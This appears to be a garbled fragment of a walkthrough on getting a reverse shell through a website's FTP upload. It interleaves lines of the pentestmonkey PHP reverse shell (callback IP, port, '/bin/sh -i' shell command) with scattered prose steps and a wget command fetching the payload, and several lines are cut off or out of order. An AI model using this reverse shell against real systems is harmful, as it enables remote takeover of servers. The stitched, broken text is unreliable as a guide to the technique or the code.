 // -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
Reverse Shell over Website
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.50.82';  // CHANGE THIS
the target website allows users to access the ftp directory, we can upload the exploit for the rev
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
1. Download the Payload
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
the payload for the reverse shell from this repository.
$daemon = 0;
$debug = 0;
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shel
//
// Daemonise ourself if possible to avoid zombies later
//